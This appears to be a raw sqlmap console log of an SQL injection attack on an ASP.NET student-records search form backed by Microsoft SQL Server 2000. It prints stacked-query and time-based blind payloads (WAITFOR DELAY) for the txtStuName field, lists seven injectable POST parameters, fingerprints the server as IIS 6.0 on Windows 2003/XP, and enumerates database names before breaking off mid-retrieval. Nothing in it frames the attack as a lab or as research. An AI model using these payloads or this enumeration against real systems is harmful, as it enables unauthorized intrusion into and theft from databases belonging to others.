 Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: txtStuName=l'); WAITFOR DELAY '0:0:5'--&txtStuNo=&cboCollege=&cboDe
greeType=0&cboSubjectClass=&cboSubject=&txtMajor=&inputStartDate=&inputEndDate=&
authorize=-1&public=-1
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: txtStuName=l') WAITFOR DELAY '0:0:5'--&txtStuNo=&cboCollege=&cboDeg
reeType=0&cboSubjectClass=&cboSubject=&txtMajor=&inputStartDate=&inputEndDate=&a
uthorize=-1&public=-1
---
there were multiple injection points, please select the one to use for following
injections:
[0] place: POST, parameter: txtMajor, type: Single quoted string (default)
[1] place: POST, parameter: inputStartDate, type: Single quoted string
[2] place: POST, parameter: txtStuName, type: Single quoted string
[3] place: POST, parameter: inputEndDate, type: Single quoted string
[4] place: POST, parameter: txtStuNo, type: Single quoted string
[5] place: POST, parameter: cboSubjectClass, type: Single quoted string
[6] place: POST, parameter: cboCollege, type: Single quoted string
[q] Quit
>
[18:49:49] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[18:49:49] [INFO] fetching database names
[18:49:49] [INFO] heuristics detected web page charset 'GB2312'
[18:49:49] [INFO] the SQL query used returns 7 entries
[18:49:54] [INFO] retrieved: ApabiTasi_350_1
[18:49:54] [INFO] retrieved: master
[18:49:54] [INFO] retrieved: tempdb
[18:49:55] [INFO] retrieved: model
[18:49:55] [INFO] retrieved: msdb
[18:49:56] [INFO] retrieved: pubs
[18:49:56] [INFO] retrieved: Northwind
[18:49:57] [INFO] retrieved: ApabiTasi_350_1
[18:49:57] [INFO] retrieved: